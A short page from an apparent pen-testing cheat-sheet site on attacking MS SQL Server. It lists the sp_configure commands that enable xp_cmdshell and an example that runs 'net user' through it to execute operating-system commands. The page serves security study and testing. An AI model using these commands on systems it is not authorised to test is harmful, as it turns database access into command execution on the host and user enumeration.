 HT
The Hacking Trove
Search
noraj/the-hacking-trove
The Hacking Trove
Home
Cheat Sheets
Elevation of Privilege
Metasploit
msfvenom
MS SQL Server
Network
OSCP PWK
Pivoting
Samba
Tools
Dev
About
MS SQL Server
Pen test and hack microsoft sql server (mssql)
MSSQL Injection Cheat Sheet
Enable xp_cmdshell on MS SQL Server 2005+
1 -- To allow advanced options to be changed.
2 EXEC sp_configure 'show advanced options', 1;
3 GO
4 -- To update the currently configured value for advanced options.
5 RECONFIGURE;
6 GO
7 -- To enable the feature.
8 EXEC sp_configure 'xp_cmdshell', 1;
9 GO
10 -- To update the currently configured value for this feature.
11 RECONFIGURE;
12 GO
https://docs.microsoft.com/fr-fr/sql/database-engine/configure-windows/xp-cmdshell-server-
configuration-option?view=sql-server-2017
Then execute code:
1 EXEC master..xp_cmdshell 'net user';
PS: It is enabled by default for MS SQL Server 2000
Table of contents
Enable xp_cmdshell on MS SQL
Server 2005+
Previous
msfvenom
Next
Network
Copyright © 2019 Alexandre ZANNI (noraj)
powered by MkDocs and Material for MkDocs